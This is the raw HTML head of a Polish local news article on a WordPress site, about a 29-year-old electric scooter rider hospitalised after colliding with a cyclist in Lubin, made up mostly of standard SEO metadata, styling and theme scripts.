

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/
body_size: 33335
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_431029421d939f236c0189279723bdfd.css" rel="stylesheet"><title>Z hulajnogi do szpitala po zderzeniu z rowerzystą - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2023\/09\/04\/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Z hulajnogi do szpitala po zderzeniu z rowerzystą - Lubin Extra!" />
	<meta property="og:description" content="Do poważnego w skutkach zdarzenia drogowego doszło w minioną niedzielę, gdzie jadący na hulajnodze elektrycznej, 29-letni mężczyzna, zderzył się z rowerzystą. W efekcie kierujący hulajnogą trafił do szpitala. W związku z tym wypadkiem policjanci apelują o ostrożność i przypominają kierującym jednośladami podstawowe zasady bezpieczeństwa. W niedzielę, 3 września około godziny 19:00, na ulicy Zielonogórskiej doszło [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2023-09-04T14:36:25+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg" />
	<meta property="og:image:width" content="683" />
	<meta property="og:image:height" content="616" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#article","isPartOf":{"@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"Z hulajnogi do szpitala po zderzeniu z rowerzystą","datePublished":"2023-09-04T14:36:25+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/"},"wordCount":254,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg","keywords":["hulajnoga","KPP Lubin","niebezpieczeństwo","policja","rower","rowerzysta","ruch drogowy","szpital","zderzenie"],"articleSection":["! Promowane","Lubin"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/","url":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/","name":"Z hulajnogi do szpitala po zderzeniu z rowerzystą - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg","datePublished":"2023-09-04T14:36:25+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg","width":683,"height":616},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"Z hulajnogi do szpitala po zderzeniu z rowerzystą"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/162613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=162613' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2023%2F09%2F04%2Fz-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2023%2F09%2F04%2Fz-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];
